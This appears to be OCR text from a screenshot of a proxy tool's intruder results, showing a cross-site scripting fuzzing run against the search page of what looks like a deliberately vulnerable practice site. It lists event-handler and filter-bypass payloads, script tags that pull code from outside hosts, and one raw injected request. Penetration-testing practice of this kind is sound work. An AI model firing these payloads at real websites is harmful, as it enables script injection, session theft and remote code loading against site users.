 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
25 <x onclick=alert(1)>click this! 200 4048
26 <x oncopy=alert(1)>copy this! 200 4042
27 <x oncontextmenu=alert(1)>r... 200 4092
28 <x oncut=alert(1)>copy this! 200 4039
29 <x ondblclick=alert(1)>doubl... 200 4086
30 <x ondrag=alert(1)>drag this! 200 4042
31 <x contenteditable onfocus=... 200 4104
32 <x contenteditable oninput=... 200 4104
33 <x contenteditable onkeydo... 200 4127
34 <x contenteditable onkeypre... 200 4130
35 <x contenteditable onkeyup=... 200 4121
36 <x onmousedown=alert(1)>cl... 200 4060
37 <x onmousemove=alert(1)>h... 200 4060
38 <x onmouseout=alert(1)>hov... 200 4057
39 <x onmouseover=alert(1)>ho... 200 4060
40 <x onmouseup=alert(1)>click ... 200 4054
41 <x contenteditable onpaste=... 200 4093
42 <script>alert(1)// 200 3997
43 <script>alert(1)<! 400 503
44 <script src=//brutelogic.com.... 200 4094
45 <script src=//3334957647/1> 200 4424
46 %3Cx onxxx=alert(1) 200 3986
47 <%78 onxxx=1 200 3965
48 <x %6Fnxxx=1 200 3965
49 <x o%6Exxx=1 200 3965
50 <x on%78xx=1 200 3965
51 <x onxxx%3D1 200 3946
52 <X onxxx=1 200 3957
53 <x OnXxx=1 200 3957
54 <X OnXxx=1 200 3957
55 <x onxxx=1 onxxx=1 200 3986
Request Response
Pretty Raw Hex
1 GET /Search.asp?tfSearch=%22autofocus%2fonfocus%3dalert(1)%2f%2f HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://testasp.vulnweb.com/Search.asp
8 DNT: 1
9 Connection: keep-alive
10 Cookie: ASPSESSIONIDASTAQBTD=FGPPIFFCOJNEBMEMAHMGFFAM
11 Upgrade-Insecure-Requests: 1
12